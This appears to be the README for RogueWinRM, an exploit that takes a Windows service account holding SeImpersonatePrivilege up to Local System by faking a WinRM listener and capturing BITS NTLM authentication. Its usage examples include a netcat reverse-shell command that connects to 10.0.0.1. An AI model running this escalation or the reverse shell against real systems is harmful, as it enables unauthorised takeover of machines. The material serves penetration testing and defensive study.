
RogueWinRM
RogueWinRM is a local privilege escalation exploit that allows to escalate from a Service account (with SeImpersonatePrivilege) to a Local System account if WinRM service is not running (default on Win10 but NOT on Windows Server 2019).
Briefly, it will listen for incoming connections on port 5985 faking a real WinRM service.
It’s just a minimal web server that will try to negotiate an NTLM authentication with any service that is trying to connect on that port.
Then the BITS service (running as Local System) is triggered and it will try to authenticate to our rogue listener. Once authenticated to our rogue listener, we are able to impersonate the Local System user spawning an arbitrary process with those privileges.
You can find a full technical description of this vulnerability at this link.
Usage
Examples
Running an interactive cmd:
RogueWinRM.exe -p C:\windows\system32\cmd.exe
Running netcat reverse shell:
RogueWinRM.exe -p C:\windows\temp\nc64.exe -a "10.0.0.1 3001 -e cmd"
Download
Authors
- Antonio Cocomazzi
- Andrea Pierini
- Roberto (0xea31)